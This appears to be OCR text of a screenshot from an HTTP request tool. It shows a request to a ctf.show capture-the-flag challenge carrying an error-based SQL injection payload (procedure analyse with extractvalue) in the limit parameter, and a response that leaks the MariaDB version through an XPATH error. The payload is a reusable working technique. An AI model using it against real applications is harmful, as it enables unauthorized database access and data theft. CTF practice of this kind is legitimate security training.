 Request
数据包扫描
美化
热加载
构造请求
1 GET /api/?page=10&limit=10%20procedure%20analyse
(extractvalue(rand(),concat(0x3a,version())),1); HTTP/1.1
2 Host ? : 6af262a1-1d87-4bf1-b09c-cc3338a4a125.challenge.ctf.
show
3 Connection: keep-alive
4 sec-ch-ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
5 Accept: application/json, text/javascript, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
9 sec-ch-ua-platform: "Windows"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Accept-Encoding: gzip, deflate, br, zstd
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: PHPSESSID=a3sn29io9vptnu375peap7331i
16
17
Responses
https
103bytes / 31ms
美化
详情
远端地址:124.223.158.81:443; 响
应时间:31ms; 总耗时:102ms; URL:
https://6af262a1-1d87-4bf1-b09...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 16 Aug 2024 15:06:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,
OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,
Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,
Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,
Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 103
13
14 {"code":0,"msg":"\u67e5\u8be2\u5931\u8d25 查询失败
XPATH syntax error: ':10.3.18-MariaDB'",
"count":"0","data":[]}